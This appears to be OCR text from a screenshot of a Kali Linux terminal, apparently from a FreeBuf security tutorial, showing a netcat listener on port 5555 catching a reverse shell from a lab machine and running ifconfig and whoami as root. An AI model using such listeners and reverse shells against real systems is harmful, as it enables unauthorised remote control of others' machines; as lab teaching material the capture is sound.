 root@kali2021:/home/haixian
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/haixian]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 33404
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
        RX packets 249  bytes 15412 (15.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 38  bytes 3519 (3.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 640 (640.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 640 (640.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
whoami
root
FREEBUF